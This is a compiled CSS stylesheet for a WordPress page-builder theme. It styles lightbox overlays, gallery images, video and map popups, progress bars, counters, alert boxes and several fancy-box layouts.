.wpb_single_image .cms-lightbox > div:before, .wpb_single_image .lightbox > div:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox > div:after, .wpb_single_image .lightbox > div:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: "U";
    font-family: ElegantIcons;
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.wpb_single_image .cms-lightbox img, .wpb_single_image .lightbox img {
    width: 100%;
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_single_image .cms-img-bg {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.wpb_single_image .cms-img-bg.vc_single_image-wrapper {
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    height: 390px;
}

.equal-height.h-100 .cms-img-bg {
    height: 100%;
}

.featured-bg {
    position: absolute;
    top: 160px;
    width: 98%;
    z-index: -1;
    background: #c4c6c8;
    height: 220px;
}

.featured-bg:before {
    content: '';
    display: block;
    width: 300%;
    background: #c4c6c8;
    height: 220px;
    top: 0;
    left: -300%;
    position: absolute;
}

@media screen and (min-width: 992px) {
    /*------------------------------
	6.14 Gallery Image
------------------------------*/
    body .cms-abs-992 {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg.vc_single_image-wrapper {
        height: 100%;
    }
}

.cms-popup-gallery {
    margin: 0 -3px;
}

.cms-popup-gallery .isotope-item {
    margin: 0 3px 3px 0 !important;
}

.fes9-img-center {
    height: 300px;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: relative;
    width: 416px;
    /*------------------------------
	6.14 Video popup
------------------------------*/
}

.fes9-img-center img {
    left: 0;
    position: absolute;
    top: 0;
}

.cms_map_lightbox, .wpb_video_popup_wrapper {
    /*------------------------------
	6.15 - ProgressBar
------------------------------*//* ProgressBar Static layout - Style 1
-----------------------------------------------------*/
}

.cms_map_lightbox a, .wpb_video_popup_wrapper a {
    display: block;
}

.cms_map_lightbox .video-img-thumb, .wpb_video_popup_wrapper .video-img-thumb, .cms_map_lightbox .map-img-thumb, .wpb_video_popup_wrapper .map-img-thumb {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms_map_lightbox .video-img-thumb:before, .wpb_video_popup_wrapper .video-img-thumb:before, .cms_map_lightbox .map-img-thumb:before, .wpb_video_popup_wrapper .map-img-thumb:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_map_lightbox .video-img-thumb i, .wpb_video_popup_wrapper .video-img-thumb i, .cms_map_lightbox .map-img-thumb i, .wpb_video_popup_wrapper .map-img-thumb i {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.cms_map_lightbox .map-img-thumb:after, .wpb_video_popup_wrapper .map-img-thumb:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
    content: '\e01f';
    font-family: ElegantIcons;
    font-weight: 400;
}

.cms_map_lightbox:hover .video-img-thumb:before, .wpb_video_popup_wrapper:hover .video-img-thumb:before, .cms_map_lightbox:hover .map-img-thumb:before, .wpb_video_popup_wrapper:hover .map-img-thumb:before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
}

.cms_map_lightbox:hover .video-img-thumb i, .wpb_video_popup_wrapper:hover .video-img-thumb i, .cms_map_lightbox:hover .map-img-thumb:after, .wpb_video_popup_wrapper:hover .map-img-thumb:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-progress-item-wrap {
    /* ProgressBar Style 2
-----------------------------------------------------*/
}

.cms-progress-item-wrap .cms-progress {
    margin-bottom: 5px;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .progress-bar {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .cms-progress-title {
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding-left: 15px;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
}

.cms-progress-item-wrap.style1 .cms-progress .progress-bar, .cms-progress-item-wrap.style2 .cms-progress .progress-bar {
    background-color: #fed918;
}

.cms-progress-item-wrap.style2 {
    /* ProgressBar Style 3
-----------------------------------------------------*/
}

.cms-progress-item-wrap.style2 .cms-progress {
    position: relative;
    display: block;
    margin-top: 0px;
    margin-bottom: 10px;
    width: 100%;
    background: #eee;
    overflow: visible;
    -webkit-transition: 0.4s linear;
    -khtml-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-progress-item-wrap.style2 .cms-progress-title {
    position: absolute;
    top: 0;
    left: 0;
    color: #414146;
    z-index: 5;
}

.cms-progress-item-wrap.style2 .cms-progress-title span {
    display: block;
    text-transform: none;
    height: 40px;
    line-height: 40px;
}

.cms-progress-item-wrap.style2 .progress-bar {
    width: 0px;
    background: #4b4e53;
}

.cms-progress-item-wrap.style2 .csm-bar-percent {
    position: absolute;
    right: 0px;
    bottom: 0;
    color: rgba(0, 0, 0, .6);
    display: block;
    height: 40px;
    line-height: 40px;
    padding-right: 15px;
}

.progress.style3 {
    /*------------------------------
	6.16 - Counter & Charts
------------------------------*/
}

.progress.style3 .show_value {
    display: block;
    text-align: center;
}

.progress.style3 .show_value .sr-only {
    clip: inherit;
    width: auto;
    display: inline-block;
    margin: 0;
    position: static;
    height: auto;
}

.cms-counter-body {
    min-height: 105px;
    margin-top: 50px;
}

.cms-counter-single {
    /*------------------------------
	6.16 - Alerts
------------------------------*/
}

.cms-counter-single .counter-icon {
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 48px;
    font-weight: 100 !important;
    height: 50px;
    line-height: 48px;
    margin-right: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 50px;
}

.cms-counter-single .cms-counter {
    color: #4b4e53;
    display: block;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 48px;
    font-weight: 300;
    line-height: 48px;
    margin-bottom: 10px;
    overflow: hidden;
}

.cms-counter-single .c-title {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-left: 70px;
}

body .vc_message_box {
    padding: 15px 15px 15px 38px;
    margin-bottom: 20px;
    /*------------------------------
	6.17 Clients
------------------------------*/
}

body .vc_message_box .vc_message_box-icon {
    width: 45px;
}

body .vc_message_box .vc_message_box-icon i {
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}

body .vc_message_box.hide-icon {
    padding: 15px;
}

body .vc_message_box.hide-icon .vc_message_box-icon {
    display: none;
}

body .vc_message_box.vc_message_box-square {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

body .vc_message_box.vc_color-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

body .vc_message_box.vc_color-success .vc_message_box-icon i {
    color: #3c763d;
}

body .vc_message_box.vc_color-success a {
    color: #2b542c;
}

body .vc_message_box.vc_color-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

body .vc_message_box.vc_color-info .vc_message_box-icon i {
    color: #31708f;
}

body .vc_message_box.vc_color-info a {
    color: #245269;
}

body .vc_message_box.vc_color-warning {
    background-color: #fff4e2;
    border-color: #ffeccc;
    color: #9d8967;
}

body .vc_message_box.vc_color-warning .vc_message_box-icon i {
    color: #8a6d3b;
}

body .vc_message_box.vc_color-warning a {
    color: #66512c;
}

body .vc_message_box.vc_color-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

body .vc_message_box.vc_color-danger .vc_message_box-icon i {
    color: #a94442;
}

body .vc_message_box.vc_color-danger a {
    color: #843534;
}

.cms-clients-wrap {
    padding: 27px 0;
}

.cms-clients-wrap .cms-client-item {
    margin: 0 50px;
    width: auto;
    padding: 0;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	6.18 BlockQuote
------------------------------*//*------------------------------
	6.19 Fancy Box Single
------------------------------*//* layout 1 - not hover effect */
}

.cms-fancybox-item .fancy-box-icon {
    color: #484c55;
    font-size: 50px;
    height: 70px;
    width: 70px;
    line-height: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item .fancy-title {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 14px;
    margin-top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
}

.cms-fancybox-item .fancy-box-content {
    font-size: 14px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style1 {
    overflow: hidden;
    padding-top: 62px; /* Has hover effect */
    min-height: 277px;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-icon {
    font-size: 175px;
    height: 42px;
    opacity: 0.2;
    text-align: center;
    width: 100%;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-title {
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -khtml-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
    -o-animation: moveFromTop 300ms ease-in-out;
    animation: moveFromTop 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-content {
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -khtml-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
    -o-animation: moveFromBottom 300ms ease-in-out;
    animation: moveFromBottom 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 450px) {
    .bg_column_overright .vc_row-fluid .wpb_column:first-child .cms-fancybox-item.style1 {
        margin-top: 30px;
    }

    .bg_column_overright .cms-fancybox-item.style1 {
        padding-top: 0;
    }
}

@media screen and (max-width: 991px) {
    /* Style 2 */
    .cms-fancybox-item.style1 {
        padding-top: 30px;
        height: 195px;
        min-height: 195px;
    }
}

.cms-fancybox-item.style2 {
    margin: 30px 0; /* Style 3 */
}

.cms-fancybox-item.style2 .fancy-box-icon {
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style2 .fancy-box-icon i {
    border: 2px solid #4b4e53;
    border-radius: 50%;
    color: #4b4e53;
    display: block;
    font-size: 48px;
    font-weight: 100 !important;
    height: 100px;
    line-height: 48px;
    margin-bottom: 20px;
    padding: 24px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100px;
}

.cms-fancybox-item.style2:hover .fancy-box-icon i {
    background-color: #4b4e53;
    color: #fff;
}

.cms-fancybox-item.style3 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 4 */
}

.cms-fancybox-item.style3 .fancy-box-icon {
    float: left;
    font-size: 35px;
    margin-right: 15px;
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style3 .fancy-content {
    padding-left: 60px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
    margin: 0 0 14px;
    padding-top: 5px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-box-content {
    overflow-y: hidden;
}

.cms-fancybox-item.style4 {
    padding-top: 0;
    margin-bottom: 20px; /* Style 5 */
}

.cms-fancybox-item.style4 .fancy-box-icon {
    background: #ccc;
    color: #fff;
    float: left;
    height: 50px;
    margin-right: 15px;
    padding-top: 18px;
    position: relative;
    text-align: center;
    top: 3px;
    width: 50px;
    font-size: 14px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style4 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style4 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style4 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style4 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon {
    background: #fff;
    color: #ccc;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon i {
    display: block;
    margin-top: 7px;
    -webkit-transform: scale(5);
    -khtml-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style5 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 6 */
}

.cms-fancybox-item.style5 .fancy-box-icon {
    border: 2px solid #4b4e53;
    color: #4b4e53;
    float: left;
    font-size: 21px;
    height: 50px;
    margin-right: 15px;
    padding-top: 12px;
    position: relative;
    text-align: center;
    top: -10px;
    width: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style5 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style5 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style5 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style5 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style6 {
    background-color: #fff;
    min-height: 110px;
    position: relative; /* Style 7 */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap {
    position: absolute;
    top: 0;
    left: 0;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #fed918;
    height: 110px;
    width: 110px;
    -webkit-transition: background-color 0.2s ease 0s;
    -khtml-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -ms-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon {
    color: #414146;
    display: inline-block;
    font-size: 34px;
    height: 66px;
    margin: 22px;
    position: relative;
    text-align: center;
    width: 66px;
    z-index: 1;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-transition: box-shadow 0.2s ease 0s;
    -khtml-transition: box-shadow 0.2s ease 0s;
    -moz-transition: box-shadow 0.2s ease 0s;
    -ms-transition: box-shadow 0.2s ease 0s;
    -o-transition: box-shadow 0.2s ease 0s;
    transition: box-shadow 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:before {
    content: '';
    display: block;
    font-size: 40px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 90px;
    text-transform: none;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:after {
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    padding: 0;
    top: 0;
    width: 100%;
    -webkit-box-shadow: #414146 0 0 0 2px;
    -khtml-box-shadow: #414146 0 0 0 2px;
    -moz-box-shadow: #414146 0 0 0 2px;
    -ms-box-shadow: #414146 0 0 0 2px;
    -o-box-shadow: #414146 0 0 0 2px;
    box-shadow: #414146 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-box-sizing: content-box;
    -khtml-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box; /* BACKGROUND GRADIENT */
    -webkit-pointer-events: none;
    -khtml-pointer-events: none;
    -moz-pointer-events: none;
    -ms-pointer-events: none;
    -o-pointer-events: none;
    pointer-events: none; /* BACKGROUND GRADIENT */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon i {
    left: 16px;
    position: absolute;
    top: 16px;
}

.cms-fancybox-item.style6 .fancy-content {
    margin-left: 130px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style6 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 42px;
    margin: 0;
}

.cms-fancybox-item.style6 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #4b4e53;
    -webkit-transition: background-color 0.3s ease 0s;
    -khtml-transition: background-color 0.3s ease 0s;
    -moz-transition: background-color 0.3s ease 0s;
    -ms-transition: background-color 0.3s ease 0s;
    -o-transition: background-color 0.3s ease 0s;
    transition: background-color 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon {
    -webkit-box-shadow: #fff 0 0 0 5px;
    -khtml-box-shadow: #fff 0 0 0 5px;
    -moz-box-shadow: #fff 0 0 0 5px;
    -ms-box-shadow: #fff 0 0 0 5px;
    -o-box-shadow: #fff 0 0 0 5px;
    box-shadow: #fff 0 0 0 5px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    color: #fff;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon:after {
    -webkit-box-shadow: #fff 0 0 0 2px;
    -khtml-box-shadow: #fff 0 0 0 2px;
    -moz-box-shadow: #fff 0 0 0 2px;
    -ms-box-shadow: #fff 0 0 0 2px;
    -o-box-shadow: #fff 0 0 0 2px;
    box-shadow: #fff 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0.85);
    -khtml-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon i {
    color: #fff;
}

.fancy-style7 {
    background-color: #fff;
}

.cms-fancybox-item.style7 { /* layout 8 */
}

.cms-fancybox-item.style7 .fancy-box-icon {
    background-color: #fed918;
    color: #414146;
    float: left;
    font-size: 50px;
    height: 136px;
    margin-right: 20px;
    padding-top: 44px;
    text-align: center;
    width: 136px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

